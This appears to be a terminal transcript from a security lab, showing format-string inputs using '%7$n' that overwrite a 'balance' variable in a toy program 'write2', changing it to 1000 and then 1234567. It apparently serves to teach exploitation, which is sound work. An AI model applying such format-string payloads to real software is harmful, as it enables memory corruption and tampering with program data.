 $ ./write2 %s%997x%7\$n
abc
5659bfd0
*** balance @ 0xff9fbcb4 = 1000 0x000003e8 name is: abc
$ ./write2 %s%12345561%7\$n
abc%7$n
*** balance @ 0xffaae824 = 1234567 0x0012d687 name is: abc
$